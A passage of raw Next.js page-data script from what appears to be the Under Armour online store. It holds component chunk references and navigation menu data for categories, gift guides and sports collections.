1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$58\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L59\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5a:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5e:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n60:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n62:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n63:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L5a\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5b\",\"$L5c\",\"$L5d\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5f\",[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L61\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L62\",null,{}]]}]]}]]}],[\"$\",\"$L63\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L60\",null,{}],\"$L66\",[\"$\",\"$L62\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\"]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"noscript\",null,{\"children\":\"$67\"}]\n"])</script><script>self.__next_f.push([1,"99:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n9a:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9b:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9c:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"9d:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064